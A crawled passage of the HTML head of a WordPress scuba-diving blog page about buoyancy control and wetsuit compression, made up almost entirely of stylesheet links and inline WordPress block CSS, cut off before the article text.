

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://joescuba.com/2011/03/buoyancy-control-wetsuit-compression/
body_size: 21307
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>Buoyancy Control &amp; Wetsuit Compression - JoeScuba LLC</title>
		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel="alternate" type="application/rss+xml" title="JoeScuba LLC &raquo; Feed" href="https://joescuba.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JoeScuba LLC &raquo; Comments Feed" href="https://joescuba.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JoeScuba LLC &raquo; Buoyancy Control &amp; Wetsuit Compression Comments Feed" href="https://joescuba.com/2011/03/buoyancy-control-wetsuit-compression/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://joescuba.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjoescuba.com%2F2011%2F03%2Fbuoyancy-control-wetsuit-compression%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://joescuba.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjoescuba.com%2F2011%2F03%2Fbuoyancy-control-wetsuit-compression%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://joescuba.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://joescuba.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://joescuba.com/wp-includes/blocks/image/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://joescuba.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 